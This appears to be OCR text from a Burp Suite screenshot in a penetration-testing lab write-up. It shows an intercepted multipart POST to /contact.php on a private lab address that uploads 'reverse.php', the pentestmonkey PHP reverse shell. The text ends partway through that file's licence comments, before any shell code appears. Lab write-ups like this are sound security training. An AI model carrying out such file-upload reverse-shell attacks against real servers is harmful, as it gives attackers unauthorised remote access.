 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.13.1.77:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /contact.php HTTP/1.1
Host: 10.13.1.77
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.13.1.77/contact.php
Content-Type: multipart/form-data; boundary=---------------------------158485110517126769406653​71289
Content-Length: 5836
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------15848511051712676940665371289
Content-Disposition: form-data; name="file"; filename="reverse.php"
Content-Type: application/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,